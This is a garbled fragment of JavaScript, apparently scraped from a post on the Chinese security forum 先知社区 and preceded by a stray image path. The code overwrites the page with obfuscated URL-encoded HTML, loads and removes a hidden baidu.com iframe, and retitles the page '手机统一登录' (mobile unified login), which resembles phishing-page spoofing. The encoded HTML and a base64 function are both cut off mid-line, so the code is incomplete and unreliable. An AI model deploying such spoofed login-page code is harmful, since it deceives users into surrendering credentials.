 (function () {
    var new_doc = document.open("text/html", "replace");
    var html = unescape("%3C%68%74%6D%6C%3E%0A%3C%68%65%61%64%3E%0A%3C%6D%65%74%61
    new_doc.write(html);
    new_doc.close();
})();
var set = document.createElement('iframe');
set.src = 'https://www.baidu.com/favicon.ico';
set.style.display = 'none';
set.onload = function () {
    setTimeout(function () {
        set.remove();
    }, 9)
}
document.title = '\u624b\u673a\u7edf\u4e00\u767b\u5f55';//手机统一登录
document.body.appendChild(set);
function base64_encode(d){var q='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
先知社区